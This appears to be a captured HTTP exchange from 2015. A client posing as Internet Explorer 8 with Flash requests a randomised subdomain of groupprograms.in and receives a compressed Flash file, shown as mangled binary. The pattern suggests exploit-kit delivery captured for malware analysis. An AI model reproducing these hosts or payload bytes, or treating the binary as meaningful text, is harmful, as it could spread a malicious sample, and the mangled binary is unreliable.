 GET / HTTP/1.1
Accept: */*
Accept-Language: en-US
Referer: http://va872g.g90e1h.b8.642b63u.j985a2.v33e.37.pa269cc.e8mfzdgrf7g0.groupprograms.in/?285a4d4e4e5a4d4d4649584c5d43064b4745
x-flash-version: 11,8,800,94
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET C
Media Center PC 6.0)
Host: ubb67.3c147o.u806a4.w07d919.o5f.f1.b80w.r0faf9.e8mfzdgrf7g0.groupprograms.in
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Thu, 07 May 2015 20:51:34 GMT
Server: Apache/2.2.15 (CentOS) DAV/2 mod_fastcgi/2.4.6
X-Powered-By: PHP/5.3.3
Content-Length: 8973
Connection: close
Content-Type: application/x-shockwave-flash
CWS..%..x...wX.M........[.RC........PB...A)
J.".
.H...A..&MAA.. .......?.\....9...........2.@P..P..J.T.. .....H..x.....>.(.4.?/..LV.*...(a.....H....4.3..).................p>.....e..O
.m....af..............}..W.....<}........w.........3.
...O,.....e...Gy./.\.._..H..9.K8..=l.2.......Wc..x|.Q.n..~..Gw[.g)......RP.R.....
C.z .............1.g..x........A.IPX._P. .w............@....B.h.$.. .......F....8...Us.....!..';.../z.w^.....".0x...O...)...|h...O..
....y....:...D|.[..h......9.h..p....Y..g|.E..K.0.-#...7.].....d..&w.......1B...i.....q...lp.;..X..*f<...s^'..o..........I........f~...;p
+`L.b.z.......j.=.'...Ft).(..7..P..Vs...jp..u.2/.C....zbw....k..rW...*~....T....iy.;+e!%.<..+..y...+.._h...7....d%.]Cn..z.\.....oq'..u.
>O..=.Qb.v7..y..(TV..*.{....+N."C..i......3....}....>..I...8.P..\.?..V\.......}..9........c..J...X..m.&..q......\j#c..)..]9f../^u....%@.
4...h...k%S.
.P...N<.OX.&...D....`r....}.;.m.=5c".x*uw;wH...k..t.........z.mR=.G)..".(O.....skH.....].....o,$x.>\p....<.CW.........
.di..;....A.._..A......fy`.z..XG.|;..........[....k2.z.....
sRe.Uy. Cl.........3.x...{.k
...H1....}....ji..Buw..|h.?..^.-lw